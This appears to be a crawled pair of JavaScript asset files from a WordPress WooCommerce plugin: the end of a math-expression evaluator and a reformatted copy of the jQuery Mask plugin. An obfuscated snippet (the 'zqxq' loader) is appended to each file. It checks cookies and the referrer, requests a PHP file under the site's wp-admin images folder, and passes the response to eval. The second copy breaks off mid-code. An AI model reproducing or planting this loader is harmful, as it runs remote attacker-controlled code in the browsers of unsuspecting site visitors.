			$result = this.function.apply( null, $args );
			if ( 'number' !== gettype( $result ) && 'string' !== gettype( $result ) ) {
				$result = 0;
			}

			return new THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.LITERAL, $result );
		};

		return node;
	};

	var THEMECOMPLETE_EPO_MATH_CustomFunction = function( $name, $function ) {
		var node = {
			name: '',
			function: undefined,
			required_param_count: undefined
		};

		node.name = $name;
		node.function = $function;
		node.required_param_count = getNumberOfRequiredParameters( $function );

		node.execute = function( $stack, $param_count_in_stack ) {
			var $args = [];
			var $i;
			var $argument;
			var $result;
			if ( $param_count_in_stack < this.required_param_count ) {
				$param_count_in_stack = this.required_param_count;
			}
			// We skip this section.
			if ( $param_count_in_stack < this.required_param_count ) {
				// Empty the $stack
				$stack.splice( 0, $stack.length );
				return THEMECOMPLETE_EPO_MATH_Error.trigger( this.name, 'IncorrectNumberOfFunctionParametersError', new THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.LITERAL, 0 ) );
			}

			if ( $param_count_in_stack > 0 ) {
				for ( $i = 0; $i < $param_count_in_stack; $i++ ) {
					$argument = $stack.length ? $stack.pop().value : 0;
					if ( null === $argument ) {
						$argument = '0';
						$args.push( $argument );
					} else {
						$args.unshift( $argument );
					}
				}
			}

			$result = this.function.apply( null, $args );

			if ( $result === Infinity || $result === -Infinity ) {
				$result = 0;
			}

			return THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.LITERAL, $result );
		};

		return node;
	};

	var THEMECOMPLETE_EPO_MATH_Calculator = function( $functions, $operators ) {
		var node = {
			functions: {},
			operators: {}
		};
		node.functions = $functions;
		node.operators = $operators;

		node.calculate = function( $tokens, $variables, $on_var_not_found = null, $math_object = false ) {
			var $this = this;
			/** Array of THEMECOMPLETE_EPO_MATH_Token */
			var $stack = [];
			var $result;

			if ( empty( $tokens ) ) {
				return 0;
			}
			try {
				$tokens.forEach( function( $token ) {
					var $variable;
					var $value;
					if ( THEMECOMPLETE_EPO_MATH_Constants.LITERAL === $token.type || THEMECOMPLETE_EPO_MATH_Constants.STRING === $token.type ) {
						$stack.push( $token );
					} else if ( THEMECOMPLETE_EPO_MATH_Constants.VARIABLE === $token.type ) {
						$variable = $token.value;

						$value = null;

						if ( array_key_exists( $variable, $variables ) ) {
							$value = $variables[ $variable ];
						} else if ( $on_var_not_found && 'function' === typeof $on_var_not_found ) {
							$value = $on_var_not_found( $variable );
						} else {
							$value = $variable;
							$math_object.variables[ $variable ] = $value;
							$variables[ $variable ] = $value;
						}
						$stack.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.LITERAL, $value, $variable ) );
					} else if ( THEMECOMPLETE_EPO_MATH_Constants.FUNCTION === $token.type ) {
						if ( ! array_key_exists( $token.value, $this.functions ) ) {
							$math_object.add_function(
								$token.value,
								function() {
									return 0;
								}
							);
							$this.functions = $math_object.functions;
							if ( ! array_key_exists( $token.value, $this.functions ) ) {
								return THEMECOMPLETE_EPO_MATH_Error.trigger( $token.value, 'UnknownFunctionError', 0 );
							}
							THEMECOMPLETE_EPO_MATH_Error.trigger( $token.value, 'UnknownFunctionError', 0 );
						}
						$stack.push( $this.functions[ $token.value ].execute( $stack, $token.param_count ) );
					} else if ( THEMECOMPLETE_EPO_MATH_Constants.OPERATOR === $token.type ) {
						if ( ! array_key_exists( $token.value, $this.operators ) ) {
							return THEMECOMPLETE_EPO_MATH_Error.trigger( $token.value, 'UnknownOperatorError', 0 );
						}
						$stack.push( $this.operators[ $token.value ].execute( $stack ) );
					}
				} );
			} catch ( $e ) {
				if ( window.TMEPOJS && window.TMEPOJS.WP_DEBUG ) {
					window.console.log( $e );
				}
			}
			$result = $stack.pop();

			if ( undefined === $result || null === $result || ! empty( $stack ) ) {
				return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Stack must be empty', 'IncorrectExpressionError', 0 );
			}

			if ( false === $result.value ) {
				$result.value = 0;
			}

			if ( true === $result.value ) {
				$result.value = 1;
			}

			if ( 'string' === gettype( $result.value ) && $result.value.isNumeric() ) {
				$result.value = floatval( $result.value );
			}

			return $result.value;
		};
		return node;
	};

	var THEMECOMPLETE_EPO_MATH_Error = {
		trigger: function( $msg, $code = '', $return = false ) {
			if ( window.TMEPOJS && window.TMEPOJS.WP_DEBUG ) {
				window.console.log( $code + '\n' + $msg );
				window.console.trace();
			}
			if ( window.TMEPOGLOBALADMINJS && window.TMEPOGLOBALADMINJS.WP_DEBUG ) {
				return $msg;
			}
			return $return;
		}
	};

	window.tcmexp = THEMECOMPLETE_EPO_MATH.construct();
}( window ) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.mask.js?ver=1.14.15
body_size: 6779
content:
/**
 * jquery.mask.js
 *
 * @version: v1.14.16
 * @author: Igor Escobar
 *
 * Created by Igor Escobar on 2012-03-10. Please report any bug at github.com/igorescobar/jQuery-Mask-Plugin
 *
 * Copyright (c) 2012 Igor Escobar http://igorescobar.com
 *
 * The MIT License (http://www.opensource.org/licenses/mit-license.php)
 *
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 *
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 */

/* jshint laxbreak: true */
/* jshint maxcomplexity:17 */
/* global define */

// UMD (Universal Module Definition) patterns for JavaScript modules that work everywhere.
// https://github.com/umdjs/umd/blob/master/templates/jqueryPlugin.js
// reformatted code by ThemeComplete
( function( factory, jQuery, Zepto ) {
	'use strict';

	if ( typeof define === 'function' && define.amd ) {
		define( [ 'jquery' ], factory );
	} else if ( typeof exports === 'object' && typeof Meteor === 'undefined' ) {
		window.module.exports = factory( window.require( 'jquery' ) );
	} else {
		factory( jQuery || Zepto );
	}
}(
	function( $ ) {
		'use strict';

		var JSON = window.JSON;
		var globals;
		var Mask = function( el, mask, options ) {
			var jMask = this;
			var regexMask;
			var oldValue;

			var p = {
				invalid: [],
				getCaret: function() {
					var sel,
						pos = 0,
						ctrl,
						dSel,
						cSelStart;
					try {
						ctrl = el.get( 0 );
						dSel = document.selection;
						cSelStart = ctrl.selectionStart;

						// IE Support
						if ( dSel && navigator.appVersion.indexOf( 'MSIE 10' ) === -1 ) {
							sel = dSel.createRange();
							sel.moveStart( 'character', -p.val().length );
							pos = sel.text.length;
						} else if ( cSelStart || cSelStart === '0' ) { // Firefox support
							pos = cSelStart;
						}

						return pos;
					} catch ( err ) {
						window.console.log( err );
					}
				},
				setCaret: function( pos ) {
					var range;
					var ctrl;
					try {
						if ( el.is( ':focus' ) ) {
							ctrl = el.get( 0 );

							// Firefox, WebKit, etc..
							if ( ctrl.setSelectionRange ) {
								ctrl.setSelectionRange( pos, pos );
							} else {
								// IE
								range = ctrl.createTextRange();
								range.collapse( true );
								range.moveEnd( 'character', pos );
								range.moveStart( 'character', pos );
								range.select();
							}
						}
					} catch ( err ) {
						window.console.log( err );
					}
				},
				events: function() {
					el.on( 'keydown.mask', function( e ) {
						el.data( 'mask-keycode', e.keyCode || e.which );
						el.data( 'mask-previus-value', el.val() );
						el.data( 'mask-previus-caret-pos', p.getCaret() );
						p.maskDigitPosMapOld = p.maskDigitPosMap;
					} )
						.on( $.jMaskGlobals.useInput ? 'input.mask' : 'keyup.mask', p.behaviour )
						.on( 'paste.mask drop.mask', function() {
							setTimeout( function() {
								el.keydown().keyup();
							}, 100 );
						} )
						.on( 'change.mask', function() {
							el.data( 'changed', true );
						} )
						.on( 'blur.mask', function() {
							if ( oldValue !== p.val() && ! el.data( 'changed' ) ) {
								el.trigger( 'change' );
							}
							el.data( 'changed', false );
						} )
						// it's very important that this callback remains in this position
						// otherwhise oldValue it's going to work buggy
						.on( 'blur.mask', function() {
							oldValue = p.val();
						} )
						// select all text on focus
						.on( 'focus.mask', function( e ) {
							if ( options.selectOnFocus === true ) {
								$( e.target ).select();
							}
						} )
						// clear the value if it not complete the mask
						.on( 'focusout.mask', function() {
							if ( options.clearIfNotMatch && ! regexMask.test( p.val() ) ) {
								p.val( '' );
							}
						} );
				},
				getRegexMask: function() {
					var maskChunks = [],
						translation,
						pattern,
						optional,
						recursive,
						oRecursive,
						r;
					var i;

					for ( i = 0; i < mask.length; i += 1 ) {
						translation = jMask.translation[ mask.charAt( i ) ];

						if ( translation ) {
							pattern = translation.pattern.toString().replace( /.{1}$|^.{1}/g, '' );
							optional = translation.optional;
							recursive = translation.recursive;

							if ( recursive ) {
								maskChunks.push( mask.charAt( i ) );
								oRecursive = {
									digit: mask.charAt( i ),
									pattern: pattern
								};
							} else {
								maskChunks.push( ! optional && ! recursive ? pattern : pattern + '?' );
							}
						} else {
							// eslint-disable-next-line no-useless-escape
							maskChunks.push( mask.charAt( i ).replace( /[-\/\\^$*+?.()|[\]{}]/g, '\\$&' ) );
						}
					}

					r = maskChunks.join( '' );

					if ( oRecursive ) {
						r = r.replace( new RegExp( '(' + oRecursive.digit + '(.*' + oRecursive.digit + ')?)' ), '($1)?' ).replace( new RegExp( oRecursive.digit, 'g' ), oRecursive.pattern );
					}

					return new RegExp( r );
				},
				destroyEvents: function() {
					el.off( [ 'input', 'keydown', 'keyup', 'paste', 'drop', 'blur', 'focusout', '' ].join( '.mask ' ) );
				},
				val: function( v ) {
					var isInput = el.is( 'input' ),
						method = isInput ? 'val' : 'text',
						r;

					if ( arguments.length > 0 ) {
						if ( el[ method ]() !== v ) {
							el[ method ]( v );
						}
						r = el;
					} else {
						r = el[ method ]();
					}

					return r;
				},
				calculateCaretPosition: function( oldVal ) {
					var newVal = p.getMasked(),
						caretPosNew = p.getCaret();
					var caretPosOld,
						newValL,
						oldValL,
						maskDigitsBeforeCaret = 0,
						maskDigitsAfterCaret = 0,
						maskDigitsBeforeCaretAll = 0,
						maskDigitsBeforeCaretAllOld = 0,
						i = 0;
					var caretPos;
					if ( oldVal !== newVal ) {
						caretPosOld = el.data( 'mask-previus-caret-pos' ) || 0;
						newValL = newVal.length;
						oldValL = oldVal.length;

						for ( i = caretPosNew; i < newValL; i += 1 ) {
							if ( ! p.maskDigitPosMap[ i ] ) {
								break;
							}
							maskDigitsAfterCaret = maskDigitsAfterCaret + 1;
						}

						for ( i = caretPosNew - 1; i >= 0; i -= 1 ) {
							if ( ! p.maskDigitPosMap[ i ] ) {
								break;
							}
							maskDigitsBeforeCaret = maskDigitsBeforeCaret + 1;
						}

						for ( i = caretPosNew - 1; i >= 0; i -= 1 ) {
							if ( p.maskDigitPosMap[ i ] ) {
								maskDigitsBeforeCaretAll = maskDigitsBeforeCaretAll + 1;
							}
						}

						for ( i = caretPosOld - 1; i >= 0; i -= 1 ) {
							if ( p.maskDigitPosMapOld[ i ] ) {
								maskDigitsBeforeCaretAllOld = maskDigitsBeforeCaretAllOld + 1;
							}
						}

						// if the cursor is at the end keep it there
						if ( caretPosNew > oldValL ) {
							caretPosNew = newValL * 10;
						} else if ( caretPosOld >= caretPosNew && caretPosOld !== oldValL ) {
							if ( ! p.maskDigitPosMapOld[ caretPosNew ] ) {
								caretPos = caretPosNew;
								caretPosNew -= maskDigitsBeforeCaretAllOld - maskDigitsBeforeCaretAll;
								caretPosNew -= maskDigitsBeforeCaret;
								if ( p.maskDigitPosMap[ caretPosNew ] ) {
									caretPosNew = caretPos;
								}
							}
						} else if ( caretPosNew > caretPosOld ) {
							caretPosNew += maskDigitsBeforeCaretAll - maskDigitsBeforeCaretAllOld;
							caretPosNew += maskDigitsAfterCaret;
						}
					}
					return caretPosNew;
				},
				behaviour: function( e ) {
					var keyCode = el.data( 'mask-keycode' );
					var newVal;
					var oldVal;
					var caretPos;
					e = e || window.event;
					p.invalid = [];

					if ( $.inArray( keyCode, jMask.byPassKeys ) === -1 ) {
						newVal = p.getMasked();
						caretPos = p.getCaret();
						oldVal = el.data( 'mask-previus-value' ) || '';

						// this is a compensation to devices/browsers that don't compensate
						// caret positioning the right way
						setTimeout( function() {
							p.setCaret( p.calculateCaretPosition( oldVal ) );
						}, $.jMaskGlobals.keyStrokeCompensation );

						p.val( newVal );
						p.setCaret( caretPos );
						return p.callbacks( e );
					}
				},
				getMasked: function( skipMaskChars, val ) {
					var buf = [],
						value = val === undefined ? p.val() : val + '',
						m = 0,
						maskLen = mask.length,
						v = 0,
						valLen = value.length,
						offset = 1,
						addMethod = 'push',
						resetPos = -1,
						maskDigitCount = 0,
						maskDigitPosArr = [],
						lastMaskChar,
						check;
					var lastUntranslatedMaskChar;
					var maskDigit;
					var valDigit;
					var translation;
					var lastMaskCharDigit;
					var newVal;
					if ( options.reverse ) {
						addMethod = 'unshift';
						offset = -1;
						lastMaskChar = 0;
						m = maskLen - 1;
						v = valLen - 1;
						check = function() {
							return m > -1 && v > -1;
						};
					} else {
						lastMaskChar = maskLen - 1;
						check = function() {
							return m < maskLen && v < valLen;
						};
					}

					while ( check() ) {
						maskDigit = mask.charAt( m );
						valDigit = value.charAt( v );
						translation = jMask.translation[ maskDigit ];

						if ( translation ) {
							if ( valDigit.match( translation.pattern ) ) {
								buf[ addMethod ]( valDigit );
								if ( translation.recursive ) {
									if ( resetPos === -1 ) {
										resetPos = m;
									} else if ( m === lastMaskChar && m !== resetPos ) {
										m = resetPos - offset;
									}

									if ( lastMaskChar === resetPos ) {
										m -= offset;
									}
								}
								m += offset;
							} else if ( valDigit === lastUntranslatedMaskChar ) {
								// matched the last untranslated (raw) mask character that we encountered
								// likely an insert offset the mask character from the last entry; fall
								// through and only increment v
								maskDigitCount = maskDigitCount - 1;
								lastUntranslatedMaskChar = undefined;
							} else if ( translation.optional ) {
								m += offset;
								v -= offset;
							} else if ( translation.fallback ) {
								buf[ addMethod ]( translation.fallback );
								m += offset;
								v -= offset;
							} else {
								p.invalid.push( {
									p: v,
									v: valDigit,
									e: translation.pattern
								} );
							}
							v += offset;
						} else {
							if ( ! skipMaskChars ) {
								buf[ addMethod ]( maskDigit );
							}

							if ( valDigit === maskDigit ) {
								maskDigitPosArr.push( v );
								v += offset;
							} else {
								lastUntranslatedMaskChar = maskDigit;
								maskDigitPosArr.push( v + maskDigitCount );
								maskDigitCount = maskDigitCount + 1;
							}

							m += offset;
						}
					}

					lastMaskCharDigit = mask.charAt( lastMaskChar );
					if ( maskLen === valLen + 1 && ! jMask.translation[ lastMaskCharDigit ] ) {
						buf.push( lastMaskCharDigit );
					}

					newVal = buf.join( '' );
					p.mapMaskdigitPositions( newVal, maskDigitPosArr, valLen );
					return newVal;
				},
				mapMaskdigitPositions: function( newVal, maskDigitPosArr, valLen ) {
					var maskDiff = options.reverse ? newVal.length - valLen : 0;
					var i;
					p.maskDigitPosMap = {};
					for ( i = 0; i < maskDigitPosArr.length; i += 1 ) {
						p.maskDigitPosMap[ maskDigitPosArr[ i ] + maskDiff ] = 1;
					}
				},
				callbacks: function( e ) {
					var val = p.val(),
						changed = val !== oldValue,
						defaultArgs = [ val, e, el, options ],
						callback = function( name, criteria, args ) {
							if ( typeof options[ name ] === 'function' && criteria ) {
								options[ name ].apply( this, args );
							}
						};

					callback( 'onChange', changed === true, defaultArgs );
					callback( 'onKeyPress', changed === true, defaultArgs );
					callback( 'onComplete', val.length === mask.length, defaultArgs );
					callback( 'onInvalid', p.invalid.length > 0, [ val, e, el, p.invalid, options ] );
				}
			};

			el = $( el );

			oldValue = p.val();

			mask = typeof mask === 'function' ? mask( p.val(), undefined, el, options ) : mask;

			// public methods
			jMask.mask = mask;
			jMask.options = options;
			jMask.remove = function() {
				var caret = p.getCaret();
				if ( jMask.options.placeholder ) {
					el.removeAttr( 'placeholder' );
				}
				if ( el.data( 'mask-maxlength' ) ) {
					el.removeAttr( 'maxlength' );
				}
				p.destroyEvents();
				p.val( jMask.getCleanVal() );
				p.setCaret( caret );
				return el;
			};

			// get value without mask
			jMask.getCleanVal = function() {
				return p.getMasked( true );
			};

			// get masked value without the value being in the input or element
			jMask.getMaskedVal = function( val ) {
				return p.getMasked( false, val );
			};

			jMask.init = function( onlyMask ) {
				var i;
				var translation;
				var caret;
				var maxlength;

				onlyMask = onlyMask || false;
				options = options || {};

				jMask.clearIfNotMatch = $.jMaskGlobals.clearIfNotMatch;
				jMask.byPassKeys = $.jMaskGlobals.byPassKeys;
				jMask.translation = $.extend( {}, $.jMaskGlobals.translation, options.translation );

				jMask = $.extend( true, {}, jMask, options );

				regexMask = p.getRegexMask();

				if ( onlyMask ) {
					p.events();
					p.val( p.getMasked() );
				} else {
					if ( options.placeholder ) {
						el.attr( 'placeholder', options.placeholder );
					}

					// this is necessary, otherwise if the user submit the form
					// and then press the "back" button, the autocomplete will erase
					// the data. Works fine on IE9+, FF, Opera, Safari.
					if ( el.data( 'mask' ) ) {
						el.attr( 'autocomplete', 'off' );
					}

					// detect if is necessary let the user type freely.
					// for is a lot faster than forEach.
					for ( i = 0, maxlength = true; i < mask.length; i += 1 ) {
						translation = jMask.translation[ mask.charAt( i ) ];
						if ( translation && translation.recursive ) {
							maxlength = false;
							break;
						}
					}

					if ( maxlength ) {
						el.attr( 'maxlength', mask.length ).data( 'mask-maxlength', true );
					}

					p.destroyEvents();
					p.events();

					caret = p.getCaret();
					p.val( p.getMasked() );
					p.setCaret( caret );
				}
			};

			jMask.init( ! el.is( 'input' ) );
		};

		var notSameMaskObject = function( field, mask, options ) {
				var maskObject = $( field ).data( 'mask' ),
					stringify = JSON.stringify,
					value = $( field ).val() || $( field ).text();
				options = options || {};
				try {
					if ( typeof mask === 'function' ) {
						mask = mask( value );
					}
					return typeof maskObject !== 'object' || stringify( maskObject.options ) !== stringify( options ) || maskObject.mask !== mask;
				} catch ( err ) {
					window.console.log( err );
				}
			},
			HTMLAttributes = function() {
				var input = $( this ),
					options = {},
					prefix = 'data-mask-',
					mask = input.attr( 'data-mask' );

				if ( input.attr( prefix + 'reverse' ) ) {
					options.reverse = true;
				}

				if ( input.attr( prefix + 'clearifnotmatch' ) ) {
					options.clearIfNotMatch = true;
				}

				if ( input.attr( prefix + 'selectonfocus' ) === 'true' ) {
					options.selectOnFocus = true;
				}

				if ( input.attr( prefix + 'placeholder' ) ) {
					options.placeholder = input.attr( prefix + 'placeholder' );
				}

				if ( notSameMaskObject( input, mask, options ) ) {
					return input.data( 'mask', new Mask( this, mask, options ) );
				}
			},
			eventSupported = function( eventName ) {
				var el = document.createElement( 'div' ),
					isSupported;

				eventName = 'on' + eventName;
				isSupported = eventName in el;

				if ( ! isSupported ) {
					el.setAttribute( eventName, 'return;' );
					isSupported = typeof el[ eventName ] === 'function';
				}
				el = null;

				return isSupported;
			};

		$.maskWatchers = {};

		$.fn.mask = function( mask, options ) {
			var selector = this.selector,
				maskGlobals = $.jMaskGlobals,
				interval = maskGlobals.watchInterval,
				watchInputs,
				maskFunction;
			options = options || {};

			watchInputs = options.watchInputs || maskGlobals.watchInputs;
			maskFunction = function() {
				if ( notSameMaskObject( this, mask, options ) ) {
					return $( this ).data( 'mask', new Mask( this, mask, options ) );
				}
			};

			$( this ).each( maskFunction );

			if ( selector && selector !== '' && watchInputs ) {
				clearInterval( $.maskWatchers[ selector ] );
				$.maskWatchers[ selector ] = setInterval( function() {
					$( document ).find( selector ).each( maskFunction );
				}, interval );
			}
			return this;
		};

		$.fn.masked = function( val ) {
			return this.data( 'mask' ).getMaskedVal( val );
		};

		$.fn.unmask = function() {
			clearInterval( $.maskWatchers[ this.selector ] );
			delete $.maskWatchers[ this.selector ];
			return this.each( function() {
				var dataMask = $( this ).data( 'mask' );
				if ( dataMask ) {
					dataMask.remove().removeData( 'mask' );
				}
			} );
		};

		$.fn.cleanVal = function() {
			return this.data( 'mask' ).getCleanVal();
		};

		$.applyDataMask = function( selector ) {
			var $selector;
			selector = selector || $.jMaskGlobals.maskElements;
			$selector = selector instanceof $ ? selector : $( selector );
			$selector.filter( $.jMaskGlobals.dataMaskAttr ).each( HTMLAttributes );
		};

		globals = {
			maskElements: 'input,td,span,div',
			dataMaskAttr: '*[data-mask]',
			dataMask: true,
			watchInterval: 300,
			watchInputs: true,
			keyStrokeCompensation: 10,
			// old versions of chrome dont work great with input event
			useInput: ! /Chrome\/[2-4][0-9]|SamsungBrowser/.test( window.navigator.userAgent ) && eventSupported( 'input' ),
			watchDataMask: false,
			byPassKeys: [ 9, 16, 17, 18, 36, 37, 38, 39, 40, 91 ],
			translation: {
				0: { pattern: /\d/ },
				9: { pattern: /\d/, optional: true },
				'#': { pattern: /\d/, recursive: true },
				A: { pattern: /[a-zA-Z0-9]/ },
				S: { pattern: /[a-zA-Z]/ }
			}
		};

		$.jMaskGlobals = $.jMaskGlobals || {};
		globals = $.jMaskGlobals = $.extend( true, {}, globals, $.jMaskGlobals );

		// looking for inputs with data-mask attribute
		if ( globals.dataMask ) {
			$.applyDataMask();
		}

		setInterval( function() {
			if ( $.jMaskGlobals.watchDataMask ) {
				$.applyDataMask();
			}
		}, globals.watchInterval );
	},
	window.jQuery,
	window.Zepto
) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var 